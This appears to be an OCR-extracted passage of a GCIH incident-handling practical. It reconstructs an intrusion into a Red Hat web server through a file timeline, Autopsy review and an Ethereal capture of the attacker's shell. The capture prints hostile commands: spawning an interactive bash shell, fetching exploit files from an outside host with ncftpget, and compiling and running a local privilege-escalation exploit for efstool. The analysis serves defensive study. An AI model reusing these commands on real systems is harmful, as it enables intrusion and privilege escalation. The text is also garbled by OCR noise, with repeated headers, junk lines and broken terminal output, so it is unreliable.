









Keven Murphy GCIH Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Version 2.1 Practical Versio





Keven Murphy **GCIH Version 2.1 Practical** 







Judging from the above MAC data, it appears that the attacker received a shell under the user id apache. At 09:53 AM on January 31, the attacker created a directory called " " (four spaces under the /tmp directory. Then attacker around 09:53:01 AM downloaded two files efs.c and efs.pl using ncftp, the /var/www/.ncftp directory gives this away. The efs.c was compiled and produced a tile called a.out under /tmp/ / at 09:53:38 AM. A.out was run at 09:54:00 AM. The chmod command was run on a file at 09:54:15 AM. Efs.pl was run at 09:54:31 AM. The efs.pl perl script was uploaded so that the attacker could gain root access, per the script recovered. The attacker, most likely, did not gain root privileges because he executes the id command, at 09:54:48 AM, and then seeing that the output does not display root id, per the snort alert entitled "ATTACK RESPONSES id check returned apache" at 09:54:48. He creates a directory called ... under /var/www/html at 09:55:41 AM. Then he creates another directory called ... under the /var/www/html/... directory. Using ncftpget, at 09: 56:17, he downloads unreal\_tourn\_2003.iso and winXP\_pro.iso. Once the files are download, he does an ls command on the directory at 10:01:52 AM.

Autopsy 1.70 and Task 1.60 were used on the hard drive image files. The goal of both

tools was to see if the attacker had deleted any files or alter any files. The forensic expert looked through the deleted files list for any suspicious files like exploit code or versions of files deleted. The expert did not find any files deleted or altered on the disk image. The screen shot



*Screenshot of the Deleted Files List in Autopsy version 1.70*

above shows a partial deleted file list.



Keven Murphy **GCIH Version 2.1 Practical** 

member pulled up the network capture from the external IDS. Using ethereal, the CIRT team member was able to recreate the session when the attacker finally had received a command prompt. Using Ethereal version 0.9.8, the team member was able to get a dump of the session in ASCII. This was done by using the Follow TCP stream option in the Ethereal program. In a nutshell, it follows the TCP traffic between two IP addresses until either the end of the session or

*Ethereal's Follow TCP Stream Tool*

the data runs out. The picture on the left shows what the Follow TCP Stream windows looks like. Below is the TCP "conversation" between the attacker's machine and the web server in ASCII. The attacker's typed in commands have been highlighted.

```
EXERCT SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AND SET AN
TERM=xterm; export TERM=xterm; exec bash -i
bash: no job control in this shell
uname -a; id; w;
readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ readline:
warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ Linux
localhost.localdomain 2.4.18-3 #1 Thu Apr 18 07:37:53 EDT 2002 i686 unknown
uid=48(apache) gid=48(apache) groups=48(apache)
  9:52am up 16 min, 1 user, load average: 0.28, 0.54, 0.31
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
root tty1 - 9:45am 3:35 0.06s 0.06s -bash
readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ readline:
warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ cd /tmp
readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ mkdir "
"
readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ cd "
readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ ncftpget -
u root -p XXXX 172.16.73.1 . /tmp/efs.c
readline: warning: rl_prep_terminal: cannot get terminal settingsbash-2.05a$ ncftpget -
u root -p XXXX 172.16.73.1 . /tmp/efs.pl
```
rning: rl\_prep\_terminal: cannot get terminal settingsbash-2.<br> **Hr./sbin//ws//loca//sbin**<br>
Thing: rl\_prep\_terminal: cannot get terminal settingsbash-2.<br>
Tring: rl\_prep\_terminal: cannot get terminal settingsbash-2.<br>
Tring: r readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ <mark>ls -al</mark> total 16 drwxr-xr-x 2 apache apache 4096 Jan 31 09:53 . drwxrwxrwt 6 root root 4096 Jan 31 09:52 .. -rw-r--r-- 1 apache apache 3014 Jan 30 11:03 efs.c -rw-r--r-- 1 apache apache 1473 Jan 30 11:13 efs.pl readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ gcc efs.c collect2: cannot find `ld' readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ export PATH=\$PATH:/sbin:/usr/local/sbin readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ gcc efs.c readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ <mark>./efs.c</mark> bash: ./efs.c: Permission denied readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ./a.out 0) - \*Redhat\* 7.2 -x86 setuid shellcode 1) - \*Redhat\* 7.3 -x86 setuid shellcode 2) - \*Redhat\* 8.0 -x86 setuid shellcode ./a.out - /usr/sbin/\*efstool\* local lame \*exploit\*, user, whatever \*exploit\* written by dvdman Ussage ./a.out <target type> targets avalible: readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ a.out bash: a.out: command not found readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ./a.out 1 Elite /usr/bin/\*efstool \*\*Exploit\* By Dvdman@l33tsecurity.com BORED BORED BORED BORED BORED Stack pointer: 0xbffff068 Return Addr: 0xbfffff8a readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ls a.out efs.c efs.pl readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ chmod 700 efs.pl readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ./efs.pl You must specify a method fool! perl ./efs.pl <offset> m1 or m2 efs\_open failed readline: warning: rl\_prep\_terminal: cannot get terminal settingsbash-2.05a\$ ./efs.pl 0xbffff068 m1 sh: -c: line 1: syntax error near unexpected token ` sh: -c: line 1: `efstool 